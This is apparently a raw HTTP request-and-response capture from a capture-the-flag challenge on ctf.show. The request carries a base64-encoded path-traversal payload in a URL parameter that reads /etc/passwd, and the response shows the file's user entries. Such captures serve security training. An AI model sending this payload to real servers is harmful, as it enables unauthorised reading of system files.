 Request
Pretty Raw Hex
\n
1 GET /v/c?r=Li4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== HTTP/1.1
2 Host: 59350acd-23ef-41e3-a4e2-efedc7a7108a.challenge.ctf.show
3 Cookie: ctfshow=579F99C0B6C31138558CAFF3451900DA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render
\n
10 Access-Control-Max-Age: 1728000
11 Content-Length: 2097152
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 systemd-bus-proxy:x:999:998:systemd Bus Proxy:/:/sbin/nologin
27 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
28 dbus:x:81:81:System message bus:/:/sbin/nologin
29